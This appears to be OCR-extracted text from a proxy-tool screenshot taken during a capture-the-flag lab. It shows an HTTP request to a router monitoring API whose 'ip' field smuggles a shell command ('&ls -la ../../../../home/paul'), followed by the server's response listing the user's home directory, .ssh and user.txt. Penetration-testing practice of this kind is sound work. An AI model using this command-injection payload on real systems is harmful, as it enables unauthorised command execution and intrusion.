 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 45
6 Host: 10.10.11.148
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0&ls -la ../../../../home/paul"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-70666
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 674
6 ETag: W/"2a2-bnwh7PUQRynUcg98uVn4Ikr7ADs"
7 Date: Fri, 08 Jul 2022 08:46:09 GMT
8 Connection: close
9
10 "0.0.0.0\ntotal 48\ndrwxr-xr-x 8 paul paul 4096 Feb 17
18:30 .\ndrwxr-xr-x 3 root root 4096 Feb 17 18:30 ..\nl
rwxrwxrwx 1 root root    9 Nov 20  2021 .bash_history -
> /dev/null\n-rw-r--r-- 1 paul paul  220 Nov 20  2021 .
bash_logout\n-rw-r--r-- 1 paul paul 3771 Nov 20  2021 .
bashrc\ndrwx------ 2 paul paul 4096 Feb 17 18:30 .cache
\ndrwx------ 2 paul paul 4096 Feb 17 18:30 .gnupg\ndrwx
rwxr-x 3 paul paul 4096 Feb 17 18:30 .local\ndrwxrwxr-x
5 paul paul 4096 Jul  8 08:25 .pm2\n-rw-r--r-- 1 paul
paul  823 Nov 20  2021 .profile\ndrwxr-xr-x 3 paul paul
4096 Feb 17 18:30 snap\ndrwx------ 2 paul paul 4096 Fe
b 17 18:30 .ssh\n-r--r----- 1 root paul   33 Jul  8 08:
25 user.txt\n"